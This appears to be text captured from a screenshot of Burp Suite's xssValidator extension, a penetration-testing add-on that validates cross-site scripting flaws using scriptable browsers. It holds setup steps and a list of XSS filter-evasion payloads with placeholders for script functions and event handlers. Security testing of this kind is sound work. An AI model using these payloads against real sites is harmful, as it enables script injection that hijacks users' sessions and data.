 Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts xssValidator
xssValidator
Created By: John Poulin (@forced-request)
Version: 1.3.2
xssValidator is an intruder extender with a customizable list of payloads, that couples
with the Phantom.js and Slimer.js scriptable browsers to provide validation
of cross-site scripting vulnerabilities.
Getting started:
● Download latest version of xss-detectors from the git repository
● Start the phantom server: phantomjs xss.js
● Create a new intruder tab, select Extension-generated payload.
● Under the intruder options tab, add the Grep Phrase to the Grep-Match panel
● Successful attacks will be denoted by presence of the Grep Phrase
PhantomJS Server Settings http://127.0.0.1:8093
Slimer Server Settings http://127.0.0.1:8094
Grep Phrase fy7sdufsuidfhuisdf
Grep Phrase for JS crash uerhgrgwgwiuhuiogj
Javascript functions alert,console.log,confirm,prompt
Javascript event handlers onmousemove,onmouseout,onmouseover
Payloads
Custom Payloads can be defined here, seperated by linebreaks.
● {JAVASCRIPT} placeholders define the location of the Javascript function.
● {EVENTHANDLER} placeholders define location of Javascript events,
such as onmouseover, that are tested via scriptable browsers.
<script>{JAVASCRIPT}</script>
<scr ipt>{JAVASCRIPT}</scr ipt>
"><script>{JAVASCRIPT}</script>
"><script>{JAVASCRIPT}</script><"
'><script>{JAVASCRIPT}</script>
'><script>{JAVASCRIPT}</script><'
<SCRIPT>{JAVASCRIPT};</SCRIPT>
<scri<script>pt>{JAVASCRIPT};</scr</script>ipt>
<SCRI<script>PT>{JAVASCRIPT};</SCR</script>IPT>
<scri<scr<script>ipt>pt>{JAVASCRIPT};</scr</sc</script>ript>ipt>
";{JAVASCRIPT};"
';{JAVASCRIPT};'
;{JAVASCRIPT};
{JAVASCRIPT};
<SCR%00IPT>{JAVASCRIPT}</SCR%00IPT>
\";{JAVASCRIPT};//
<STYLE TYPE="text/javascript">{JAVASCRIPT};</STYLE>
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
"{EVENTHANDLER}={JAVASCRIPT}
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
<img src="1" onerror="{JAVASCRIPT}">
<img src='1' onerror='{JAVASCRIPT}'
onerror="{JAVASCRIPT}"
onerror='{JAVASCRIPT}'
onload="{JAVASCRIPT}"
onload='{JAVASCRIPT}'
<IMG """><SCRIPT>{JAVASCRIPT}</SCRIPT>">
<IMG '''><SCRIPT>{JAVASCRIPT}</SCRIPT>'>
"""><SCRIPT>{JAVASCRIPT}
'''><SCRIPT>{JAVASCRIPT}'